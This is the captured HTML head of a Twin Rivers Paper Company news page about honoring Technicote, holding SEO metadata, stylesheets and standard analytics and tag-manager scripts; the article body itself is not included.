

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/
body_size: 19273
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 sticky-footer"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js sticky-footer"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<title>Technicote Honored by Twin Rivers Paper Company</title>

	<!-- mobile meta -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-iphone-retina.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad-retina.png" />
	<link rel="icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#5E99AA">
	<meta name="msapplication-TileImage" content="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/apple-icon-touch.png">
	<link rel="pingback" href="https://www.twinriverspaper.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv.min.js"></script>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv-printshiv.min.js"></script>
	<![endif]-->

	<!-- WordPress head functions -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Twin Rivers Paper honors Technicote, Inc. for its leadership, recognizing key partners &amp; employees driving industry innovation. Read the full announcement." />
	<link rel="canonical" href="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Technicote Honored by Twin Rivers Paper Company" />
	<meta property="og:description" content="Twin Rivers Paper honors Technicote, Inc. for its leadership, recognizing key partners &amp; employees driving industry innovation. Read the full announcement." />
	<meta property="og:url" content="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/" />
	<meta property="og:site_name" content="Twin Rivers Paper Company" />
	<meta property="article:publisher" content="https://www.facebook.com/twinriverspaper/" />
	<meta property="article:published_time" content="2012-12-13T20:43:13+00:00" />
	<meta property="article:modified_time" content="2025-04-22T16:22:43+00:00" />
	<meta name="author" content="Rebecca Schoenebeck" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rebecca Schoenebeck" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/","url":"https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/","name":"Technicote Honored by Twin Rivers Paper Company","isPartOf":{"@id":"https://www.twinriverspaper.com/#website"},"datePublished":"2012-12-13T20:43:13+00:00","dateModified":"2025-04-22T16:22:43+00:00","author":{"@id":"https://www.twinriverspaper.com/#/schema/person/f81fd6880c722a157baad3ad35d18ec6"},"description":"Twin Rivers Paper honors Technicote, Inc. for its leadership, recognizing key partners & employees driving industry innovation. Read the full announcement.","breadcrumb":{"@id":"https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/"]}]},{"@type":"BreadcrumbList","@id":"https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.twinriverspaper.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.twinriverspaper.com/news/"},{"@type":"ListItem","position":3,"name":"Twin Rivers Paper Company Honors Technicote"}]},{"@type":"WebSite","@id":"https://www.twinriverspaper.com/#website","url":"https://www.twinriverspaper.com/","name":"Twin Rivers Paper Company","description":"Our willingness to &lt;span&gt;work side-by-side&lt;/span&gt; with customers sets us apart.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.twinriverspaper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.twinriverspaper.com/#/schema/person/f81fd6880c722a157baad3ad35d18ec6","name":"Rebecca Schoenebeck"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Feed" href="https://www.twinriverspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Comments Feed" href="https://www.twinriverspaper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Twin Rivers Paper Company Honors Technicote Comments Feed" href="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.twinriverspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#207fc6;border-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#207fc6;border:1px solid #207fc6}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #207fc6;-moz-box-shadow:0 0 1px 3px #207fc6;box-shadow:0 0 1px 3px #207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#207fc6}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='flexslider-stylesheet-css' href='//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/flexslider-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scaffolding-font-awesome-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/ie.css?ver=20180405b' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bones-ie-print-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b' type='text/css' media='print' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.twinriverspaper.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.twinriverspaper.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/modernizr.custom.min.js?ver=2.5.3" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.twinriverspaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.twinriverspaper.com/wp-json/wp/v2/posts/1032" /><link rel='shortlink' href='https://wp.me/p87H8v-gE' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.twinriverspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twinriverspaper.com%2Fnews%2Ftwin-rivers-paper-company-honors-technicote%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.twinriverspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twinriverspaper.com%2Fnews%2Ftwin-rivers-paper-company-honors-technicote%2F&#038;format=xml&#038;lang=en" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news"],"pagePostAuthor":"Rebecca Schoenebeck"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-KQ7Q9WB');</script>
				<!-- End Google Tag Manager -->
								<style type="text/css">#banner {background-image: url(https://www.twinriverspaper.com/uploads/labels-header.jpg);}</style>
		<!-- end of WordPress head -->

</head>

